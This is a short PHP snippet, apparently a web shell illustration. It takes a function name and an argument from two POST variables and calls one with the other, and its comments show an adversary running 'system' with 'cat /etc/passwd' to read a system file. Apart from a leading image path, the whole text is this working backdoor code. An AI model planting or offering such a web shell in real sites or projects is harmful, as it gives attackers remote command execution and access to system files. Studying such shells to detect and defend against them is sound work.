 <?php
// Adversary sends POST with variable '1' = 'system' and '2' = 'cat /etc/passwd'
$_=$_POST['1'];
$__=$_POST['2'];
//The following will now be equivalent to running -> system('cat /etc/passwd');
$_($__);
?>